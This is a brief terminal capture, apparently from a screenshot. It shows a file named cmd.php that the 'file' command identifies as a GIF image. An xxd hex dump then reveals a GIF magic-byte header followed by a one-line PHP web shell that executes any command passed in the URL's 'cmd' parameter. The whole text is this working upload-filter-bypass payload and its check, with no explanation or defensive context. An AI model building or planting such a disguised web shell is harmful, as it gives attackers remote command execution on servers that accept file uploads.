 ~/Downloads 13s file cmd.php
cmd.php: GIF image data 16188 x 26736
~/Downloads xxd cmd.php
00000000: 4749 4638 3b0a 3c3f 7068 700a 2020 2020  GIF8;.<?php.
00000010: 7379 7374 656d 2824 5f47 4554 5b27 636d  system($_GET['cm
00000020: 6427 5d29 3b0a 3f3e 0a  d']);.?>.
~/Downloads